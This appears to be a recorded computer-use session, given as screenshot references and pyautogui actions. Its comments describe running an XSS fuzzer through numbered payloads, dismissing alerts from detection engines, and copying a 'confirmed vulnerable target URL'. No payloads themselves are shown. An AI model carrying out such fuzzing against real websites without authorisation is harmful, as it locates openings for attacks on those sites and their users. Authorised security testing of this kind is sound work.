
# - Continue to payload 7, which triggers KCF alerts in all three engines, and dismiss those alerts
pyautogui.click(65, 54)
pyautogui.moveTo(64, 55); pyautogui.dragTo(752, 73)

pyautogui.click(745, 91)

pyautogui.click(752, 92)

pyautogui.click(752, 92)

pyautogui.moveTo(468, 263); pyautogui.dragTo(473, 368)

pyautogui.click(583, 452)

pyautogui.click(593, 354)
pyautogui.click(540, 357)

# - Copy the confirmed vulnerable target URL from the URL field
pyautogui.moveTo(377, 92); pyautogui.dragTo(127, 113)
pyautogui.rightClick(132, 94)

pyautogui.click(167, 141)
pyautogui.click(288, 68)

pyautogui.click(287, 183)

pyautogui.rightClick(340, 256)
pyautogui.click(365, 319)

pyautogui.moveTo(361, 255); pyautogui.dragTo(331, 256)
pyautogui.press('Delete')

pyautogui.moveTo(356, 256); pyautogui.dragTo(477, 256)

pyautogui.click(575, 264)
pyautogui.write('[X]')

pyautogui.click(552, 301)

# - Skip ahead through fuzzer payloads until a KCF alert fires, then close the XSS Fuzzer at payload 9
pyautogui.moveTo(9, 323); pyautogui.dragTo(50, 293)

pyautogui.click(106, 381)

pyautogui.click(105, 381)

pyautogui.click(105, 381)

pyautogui.click(489, 306)
pyautogui.click(126, 290)
